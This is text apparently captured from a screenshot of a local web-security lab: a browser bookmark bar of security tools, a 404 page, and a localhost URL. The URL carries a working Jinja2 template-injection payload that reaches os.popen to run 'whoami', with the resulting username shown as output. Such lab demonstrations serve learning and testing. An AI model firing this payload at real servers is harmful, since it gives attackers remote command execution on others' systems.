 localhost:5000/xdsadasds?404_url={{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__[%27popen%27](%27whoami%27).read()}}
应用 Acunetix Nessus Essentials... 【上传图片到网络】 Mapogo lion coali... 文件深度分析平台 社区研究基金会 BUUCTF Goby插件开发教程...
Oops! That page doesn't exist.
xiaodi-pc\xiaodi